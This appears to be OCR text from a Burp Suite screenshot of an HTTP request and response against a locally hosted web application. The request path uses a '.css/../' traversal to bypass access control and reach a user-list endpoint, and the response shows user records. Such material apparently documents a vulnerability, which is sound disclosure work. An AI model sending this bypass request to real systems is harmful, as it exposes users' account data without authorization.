 Request
Pretty Raw Hex MarkInfo \n
1 GET http://127.0.0.1:8085/user/aaaaa.css/../list?search=
%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22%22%7D&currentPage=1&
pageSize=15 HTTP/1.1
2 Host: 127.0.0.1:8085
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: keep-alive
10 Referer: http://127.0.0.1:8085/pages/manage/user.html
11 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1717841204; JSESSIONID=
LATKE_SESSION_ID=YuxmWGRBQ2G2Ujch; sym-ce=
e15617d93e753c58ff361f914c9434a2f84e486ad8f9f8d86e2e1fd0c7b32b8b28e5508637
0891a751a4003bccba33053b20c8f1e54eee7cd52b5d6c1a3139ec22411dc1ac8466b73ba3
c887413106bc8035b5d62a54aec1987fb9a90388e6bc42d9a071032099c0415dc24fe311b1
44; dreamer-cms-s=995e94e8-32b6-480c-88f7-0de568ca0810;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1718161231
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo OneScan CollectInfo \n
1 HTTP/1.1 200
2 Connection: close
3 Content-Length: 2530
4 Content-Type: application/json;charset=UTF-8
5 Date: Wed, 12 Jun 2024 03:47:31 GMT
6 Set-Cookie: JSESSIONID=D4A51237794E5628DD375305159C1967; Path=/; HttpOnly
7
8 {
"code":200,
"data":{
"page":{
"rows":[
{
"description":"",
"email":"",
"id":153,
"isystem":0,
"loginName":"123",
"phonenum":"",
"position":"",
"tenantId":63,
"userType":"普通",
"username":"123123"
},
{
"description":"",
"email":"",
"id":152,
"isystem":0,
"loginName":"",
"phonenum":"",
"position":"",
"tenantId":63,
"userType":"普通",
Search 0 highlights
Requ
Requ
Requ
Requ
Requ
Resp
Done